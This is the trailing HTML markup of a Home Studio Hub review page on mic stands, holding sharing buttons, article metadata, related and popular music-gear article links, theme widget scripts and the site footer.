            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://homestudiohub.com/best-mic-stands/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomestudiohub.com%2Fbest-mic-stands%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Best+Mic+Stands+for+Studio+Recording+2022&url=https%3A%2F%2Fhomestudiohub.com%2Fbest-mic-stands%2F&via=homestudiohub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://homestudiohub.com/best-mic-stands/&amp;media=https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg&description=5+Best+Mic+Stands+for+Studio+Recording+2022" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+Best+Mic+Stands+for+Studio+Recording+2022 %0A%0A https://homestudiohub.com/best-mic-stands/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://homestudiohub.com/best-mic-stands/&title=5+Best+Mic+Stands+for+Studio+Recording+2022" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://homestudiohub.com/author/christie/">christie</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="christie"><meta itemprop="url" content="https://homestudiohub.com/author/christie/"></span><meta itemprop="datePublished" content="2020-05-08T08:43:00+00:00"><meta itemprop="dateModified" content="2022-05-13T20:25:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://homestudiohub.com/best-mic-stands/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homestudiohub.com/wp-content/uploads/2019/06/home-studio-hub-logo.png"></span><meta itemprop="name" content="Home Studio Hub"></span><meta itemprop="headline " content="5 Best Mic Stands for Studio Recording 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homestudiohub.com/wp-content/uploads/2019/07/condenser-microphone.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_2" ><script type="cd25537151277a51df486717-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":917,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "8";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homestudiohub.com/best-portable-microphones-for-field-recording/"  rel="bookmark" class="td-image-wrap " title="Best Portable Microphones For Field Recording" ><img width="218" height="150" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2023/07/Portable-Mic_dr-10l_main2_all-218x150.jpg"  srcset="https://homestudiohub.com/wp-content/uploads/2023/07/Portable-Mic_dr-10l_main2_all-218x150.jpg 218w, https://homestudiohub.com/wp-content/uploads/2023/07/Portable-Mic_dr-10l_main2_all-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Portable microphones main image featuring the TASCAM DR-10L" title="Best Portable Microphones For Field Recording" /></a></div>                <a href="https://homestudiohub.com/microphones/" class="td-post-category">Microphones</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/best-portable-microphones-for-field-recording/"  rel="bookmark" title="Best Portable Microphones For Field Recording">Best Portable Microphones For Field Recording</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homestudiohub.com/9-best-on-camera-microphone-attachments-for-videographers/"  rel="bookmark" class="td-image-wrap " title="9 BEST ON-CAMERA MICROPHONE ATTACHMENTS FOR VIDEOGRAPHERS" ><img width="218" height="150" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2023/06/videomic-218x150.jpg"  srcset="https://homestudiohub.com/wp-content/uploads/2023/06/videomic-218x150.jpg 218w, https://homestudiohub.com/wp-content/uploads/2023/06/videomic-485x337.jpg 485w, https://homestudiohub.com/wp-content/uploads/2023/06/videomic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="video mic on camera" title="9 BEST ON-CAMERA MICROPHONE ATTACHMENTS FOR VIDEOGRAPHERS" /></a></div>                <a href="https://homestudiohub.com/microphones/" class="td-post-category">Microphones</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/9-best-on-camera-microphone-attachments-for-videographers/"  rel="bookmark" title="9 BEST ON-CAMERA MICROPHONE ATTACHMENTS FOR VIDEOGRAPHERS">9 BEST ON-CAMERA MICROPHONE ATTACHMENTS FOR VIDEOGRAPHERS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homestudiohub.com/can-one-microphone-do-it-all-choosing-a-workhorse-microphone-for-your-home-studio/"  rel="bookmark" class="td-image-wrap " title="CAN ONE MICROPHONE DO IT ALL? CHOOSING A WORKHORSE MICROPHONE FOR YOUR HOME STUDIO" ><img width="218" height="150" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2023/04/Girl-in-Vocal-Booth-218x150.jpeg"  srcset="https://homestudiohub.com/wp-content/uploads/2023/04/Girl-in-Vocal-Booth-218x150.jpeg 218w, https://homestudiohub.com/wp-content/uploads/2023/04/Girl-in-Vocal-Booth-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Choosing a Workhorse Microphone main image of a girl singing" title="CAN ONE MICROPHONE DO IT ALL? CHOOSING A WORKHORSE MICROPHONE FOR YOUR HOME STUDIO" /></a></div>                <a href="https://homestudiohub.com/home-recording/" class="td-post-category">Home Recording</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/can-one-microphone-do-it-all-choosing-a-workhorse-microphone-for-your-home-studio/"  rel="bookmark" title="CAN ONE MICROPHONE DO IT ALL? CHOOSING A WORKHORSE MICROPHONE FOR YOUR HOME STUDIO">CAN ONE MICROPHONE DO IT ALL? CHOOSING A WORKHORSE MICROPHONE FOR YOUR HOME STUDIO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_18 td_block_widget tdi_5 td-pb-border-top td_block_template_13 td-column-1"  data-td-block-uid="tdi_5" >
<style></style><script type="cd25537151277a51df486717-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","big_title_text":"","big_text_color":"#","button_text":"","button_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"-917","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_18","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_18";
block_tdi_5.post_count = "8";
block_tdi_5.found_posts = "84";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "11";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"></div><div id=tdi_5 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://homestudiohub.com/how-to-mic-drums/"  rel="bookmark" class="td-image-wrap " title="How To Mic Drums: Kicks, Snares, Hi-Hats and Toms" ><img width="696" height="385" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2019/07/drum-sticks-on-snare-drum-696x385.png"  srcset="https://homestudiohub.com/wp-content/uploads/2019/07/drum-sticks-on-snare-drum-696x385.png 696w, https://homestudiohub.com/wp-content/uploads/2019/07/drum-sticks-on-snare-drum-1050x580.png 1050w" sizes="(max-width: 696px) 100vw, 696px"  alt="Drum sticks on snare drum" title="How To Mic Drums: Kicks, Snares, Hi-Hats and Toms" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/how-to-mic-drums/"  rel="bookmark" title="How To Mic Drums: Kicks, Snares, Hi-Hats and Toms">How To Mic Drums: Kicks, Snares, Hi-Hats and Toms</a></h3>                                        <span class="td-author-date">
                                                                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://homestudiohub.com/percussion-instruments-buyers-guide/"  rel="bookmark" class="td-image-wrap " title="Beginners Guide to Buying Hand Drums and Percussion Instruments" ><img width="80" height="60" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2021/03/percussion-instruments-80x60.jpg"  srcset="https://homestudiohub.com/wp-content/uploads/2021/03/percussion-instruments-80x60.jpg 80w, https://homestudiohub.com/wp-content/uploads/2021/03/percussion-instruments-485x360.jpg 485w, https://homestudiohub.com/wp-content/uploads/2021/03/percussion-instruments-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="various wood percussion instruments and hand drums" title="Beginners Guide to Buying Hand Drums and Percussion Instruments" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/percussion-instruments-buyers-guide/"  rel="bookmark" title="Beginners Guide to Buying Hand Drums and Percussion Instruments">Beginners Guide to Buying Hand Drums and Percussion Instruments</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://homestudiohub.com/intro-to-synthesizers/"  rel="bookmark" class="td-image-wrap " title="Intro to Synthesizers: How to Choose Which Synth to Buy" ><img width="80" height="60" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2019/07/modular-synthesizer-80x60.png"  srcset="https://homestudiohub.com/wp-content/uploads/2019/07/modular-synthesizer-80x60.png 80w, https://homestudiohub.com/wp-content/uploads/2019/07/modular-synthesizer-485x360.png 485w, https://homestudiohub.com/wp-content/uploads/2019/07/modular-synthesizer-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="Modular Synth - wires and knobs" title="Intro to Synthesizers: How to Choose Which Synth to Buy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/intro-to-synthesizers/"  rel="bookmark" title="Intro to Synthesizers: How to Choose Which Synth to Buy">Intro to Synthesizers: How to Choose Which Synth to Buy</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://homestudiohub.com/best-drum-thrones/"  rel="bookmark" class="td-image-wrap " title="Best Drum Thrones 2022 | 5 Thrones Drummers Love" ><img width="80" height="60" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2020/02/null-12-80x60.png"  srcset="https://homestudiohub.com/wp-content/uploads/2020/02/null-12-80x60.png 80w, https://homestudiohub.com/wp-content/uploads/2020/02/null-12-485x360.png 485w, https://homestudiohub.com/wp-content/uploads/2020/02/null-12-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="Drummer sitting on drum throne playing drums" title="Best Drum Thrones 2022 | 5 Thrones Drummers Love" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/best-drum-thrones/"  rel="bookmark" title="Best Drum Thrones 2022 | 5 Thrones Drummers Love">Best Drum Thrones 2022 | 5 Thrones Drummers Love</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://homestudiohub.com/xlr-to-usb-how-to-connect-a-mic-to-your-computer-smartphone-or-tablet/"  rel="bookmark" class="td-image-wrap " title="XLR to USB: How to Connect a Mic to Your Computer, Smartphone, or Tablet" ><img width="80" height="60" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2023/03/XLR-USB_MAIN_IMAGE-80x60.jpg"  srcset="https://homestudiohub.com/wp-content/uploads/2023/03/XLR-USB_MAIN_IMAGE-80x60.jpg 80w, https://homestudiohub.com/wp-content/uploads/2023/03/XLR-USB_MAIN_IMAGE-485x360.jpg 485w, https://homestudiohub.com/wp-content/uploads/2023/03/XLR-USB_MAIN_IMAGE-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="image of guitarist being interviewed with microphones connected to computer via XLR to USB." title="XLR to USB: How to Connect a Mic to Your Computer, Smartphone, or Tablet" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/xlr-to-usb-how-to-connect-a-mic-to-your-computer-smartphone-or-tablet/"  rel="bookmark" title="XLR to USB: How to Connect a Mic to Your Computer, Smartphone, or Tablet">XLR to USB: How to Connect a Mic to Your Computer, Smartphone, or Tablet</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://homestudiohub.com/acoustic-treatment-guide/"  rel="bookmark" class="td-image-wrap " title="Ultimate Acoustic Treatment Guide for Home Recording Studios" ><img width="80" height="60" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2019/08/homestudio-acoustic-treatment-80x60.jpg"  srcset="https://homestudiohub.com/wp-content/uploads/2019/08/homestudio-acoustic-treatment-80x60.jpg 80w, https://homestudiohub.com/wp-content/uploads/2019/08/homestudio-acoustic-treatment-485x360.jpg 485w, https://homestudiohub.com/wp-content/uploads/2019/08/homestudio-acoustic-treatment-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="Recording Studio with Acoustic Paneling Treatment" title="Ultimate Acoustic Treatment Guide for Home Recording Studios" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/acoustic-treatment-guide/"  rel="bookmark" title="Ultimate Acoustic Treatment Guide for Home Recording Studios">Ultimate Acoustic Treatment Guide for Home Recording Studios</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://homestudiohub.com/best-closed-back-headphones/"  rel="bookmark" class="td-image-wrap " title="5 Best Closed-Back Headphones [Reviews &#038; Buyer’s Guide]" ><img width="80" height="60" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2020/03/null-19-80x60.jpeg"  srcset="https://homestudiohub.com/wp-content/uploads/2020/03/null-19-80x60.jpeg 80w, https://homestudiohub.com/wp-content/uploads/2020/03/null-19-485x360.jpeg 485w, https://homestudiohub.com/wp-content/uploads/2020/03/null-19-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="Closed back headphones" title="5 Best Closed-Back Headphones [Reviews &#038; Buyer’s Guide]" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/best-closed-back-headphones/"  rel="bookmark" title="5 Best Closed-Back Headphones [Reviews &#038; Buyer’s Guide]">5 Best Closed-Back Headphones [Reviews &#038; Buyer’s Guide]</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://homestudiohub.com/choosing-the-best-ditto-looper-pedal-which-tc-electronic-ditto-looper-is-right-for-you/"  rel="bookmark" class="td-image-wrap " title="CHOOSING THE BEST DITTO LOOPER PEDAL — WHICH TC ELECTRONIC DITTO LOOPER IS RIGHT FOR YOU?" ><img width="80" height="60" class="entry-thumb" src="https://homestudiohub.com/wp-content/uploads/2023/06/TC-Electronic_DITTO-Series-80x60.png"  srcset="https://homestudiohub.com/wp-content/uploads/2023/06/TC-Electronic_DITTO-Series-80x60.png 80w, https://homestudiohub.com/wp-content/uploads/2023/06/TC-Electronic_DITTO-Series-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="TC Electronic_DITTO Series looper guitar pedals" title="CHOOSING THE BEST DITTO LOOPER PEDAL — WHICH TC ELECTRONIC DITTO LOOPER IS RIGHT FOR YOU?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homestudiohub.com/choosing-the-best-ditto-looper-pedal-which-tc-electronic-ditto-looper-is-right-for-you/"  rel="bookmark" title="CHOOSING THE BEST DITTO LOOPER PEDAL — WHICH TC ELECTRONIC DITTO LOOPER IS RIGHT FOR YOU?">CHOOSING THE BEST DITTO LOOPER PEDAL — WHICH TC ELECTRONIC DITTO LOOPER IS RIGHT FOR YOU?</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://homestudiohub.com/"><img src="https://homestudiohub.com/wp-content/uploads/2019/06/home-studio-hub-black-logo.png" alt="Home Studio Hub Logo" title="Home Studio Hub Logo"  width="399" height="166"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>The team at Home Studio Hub has put tons of effort into building this site that brings you unbiased, yet slightly opinionated reviews on recording studio gear, tips on how to be a better producer and building a community that helps mentor beginners and brings professional audio engineers references they require for their day to day jobs.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#31585f575e71595e5c5442454455585e5944531f525e5c"><span class="__cf_email__" data-cfemail="7d14131b123d151210180e090819141215081f531e1210">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/homestudiohub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homestudiohub/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://pinterest.com/homestudiohub" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/home-studio-hub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@homestudiohub" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeStudioHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg4puW2qod06D5VrxlwyZ8A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="td-subfooter-menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-387"><a href="https://homestudiohub.com/about/">All About Home Studio Hub</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-388"><a href="https://homestudiohub.com/contact/">Contact</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-307"><a href="https://homestudiohub.com/disclaimers/">Disclaimers</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1545"><a href="https://homestudiohub.com/html-sitemap/">Sitemap</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; <a href="https://homestudiohub.com">Home Studio Hub</a> 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/a11/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
